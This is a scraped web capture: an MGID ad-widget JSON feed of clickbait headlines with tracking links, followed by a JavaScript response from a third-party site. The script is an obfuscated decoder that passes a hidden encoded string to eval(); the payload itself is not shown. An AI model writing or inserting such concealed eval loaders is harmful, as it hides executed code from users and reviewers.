["Herbeauty","14649806","1","These Twins Arrived In The World About A Month Prematurely","","0","","","","v-jse49e3K9oxlFLy4W1rFWp-KFJEQqJHqgzHjKmAmhP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAio-Gak42AdCQntxcrue7Br",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2022-11/101924/9bbff21292eab12fa45ba5700df4c65f.mp4?v=1769073145-gVtWAqZOaGlxql2LlkdFJU9B6FqpjQCrA6YUbzz4qho","l":"https://clck.mgid.com/ghits/14649806/i/57511791/0/pp/1/1?h=v-jse49e3K9oxlFLy4W1rFWp-KFJEQqJHqgzHjKmAmhP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAio-Gak42AdCQntxcrue7Br&rid=77d175da-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0mpsiE-Jqc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.027411971378379536,"catId":225,"tri":"77d192d2-f772-11f0-8f54-d404e6f97680","crid":"14649806"}],
["Brainberries","15584672","1","Ashton Kutcher Opens Up About Secret Health Struggles","","0","","","","v-jse49e3K9oxlFLy4W1rMDccUrSrAzEEUBA9r0cpLJoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAire34NqwFAHG2tkJLkNJ-b",{"i":"https://s-img.mgid.com/g/15584672/492x277/-/[base64].webp?v=1769073145-1PxgZjaT-D89jSltRoy8wrtMfxhTtz5H2MC0v3usVEg","l":"https://clck.mgid.com/ghits/15584672/i/57511791/0/pp/2/1?h=v-jse49e3K9oxlFLy4W1rMDccUrSrAzEEUBA9r0cpLJoZLxpS_7amwF4Xax3In2iJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAire34NqwFAHG2tkJLkNJ-b&rid=77d175da-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0mpsiE-Jqc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.027411971378379536,"catId":239,"tri":"77d192da-f772-11f0-8f54-d404e6f97680","crid":"15584672"}],
["Brainberries","20209325","1","The Funniest Television Series You Can Watch Right Now","","0","","","","v-jse49e3K9oxlFLy4W1rGu8x3kc3NMwrsw35LTFEI-eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgBO7yfXhupBZrWGYEVAcBW",{"i":"https://s-img.mgid.com/g/20209325/492x277/0x22x621x349/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMTAvMTAxOTI0LzFkZmZmNzk0MjU3MzUwYzllZWExM2E4YzcxYjM4YjI5LmpwZWc.webp?v=1769073145-h_kaQwrl_UxPLDexHNbXKhVisnkMeTdmQG8oI-fZUAc","l":"https://clck.mgid.com/ghits/20209325/i/57511791/0/pp/3/1?h=v-jse49e3K9oxlFLy4W1rGu8x3kc3NMwrsw35LTFEI-eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAgBO7yfXhupBZrWGYEVAcBW&rid=77d175da-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0mpsiE-Jqc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.027411971378379536,"catId":230,"tri":"77d192dd-f772-11f0-8f54-d404e6f97680","crid":"20209325"}],
["Brainberries","8603793","1","Macaulay Culkin's Own Version Of The New ‘Home Alone’","","0","","","","v-jse49e3K9oxlFLy4W1rPi63uJ6Pj82uthe4XN2T4A2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjJ6ZHJkv8F1pl5HETG2a48",{"i":"https://s-img.mgid.com/g/8603793/492x277/0x15x595x334/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDgvMTAxOTI0LzZlNDMxZTYzNWIxMDNmOTAzNTFiZjQzN2M1N2EzZDk1LmpwZWc.webp?v=1769073145-IZ5AClA0JhlmF4IiS5px_1Ble6txY7968UzOzAphKU4","l":"https://clck.mgid.com/ghits/8603793/i/57511791/0/pp/4/1?h=v-jse49e3K9oxlFLy4W1rPi63uJ6Pj82uthe4XN2T4A2PSyfK9BBtiZW7BgPyJYAJ5-V9RiSmN6raXcKPkq-dmJHARUDBGXZpx6fULNPPAjJ6ZHJkv8F1pl5HETG2a48&rid=77d175da-f772-11f0-8f54-d404e6f97680&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=q0mpsiE-Jqc1&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.027411971378379536,"catId":239,"tri":"77d192e0-f772-11f0-8f54-d404e6f97680","crid":"8603793"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17cgNjusZyjGo1rMnMT1hEiOSYK_ko39hs-Lur5gj7Srfg**","ats":0,"rid":"77d175da-f772-11f0-8f54-d404e6f97680","pvid":"31d53778-8c24-4a53-9f6e-f1ddbe9803db","iv":11,"brid":32,"muidn":"q0mpsiE-Jqc1","dnt":0,"cv":2,"afrd":296,"config":{"enabled":"0","parentCid":1178556,"subid":0,"templateId":0,"uuid":"77d175da-f772-11f0-8f54-d404e6f97680","vast":["//servicer.mgid.com/1178556/?vast=1"],"wages_types":"goods"},"lib":"1.11.255","consent":true,"adv_src_id":22577}]);
_mgqp();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=159919
body_size: 1596
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",97,"dEYAJvVbl",50,6,14))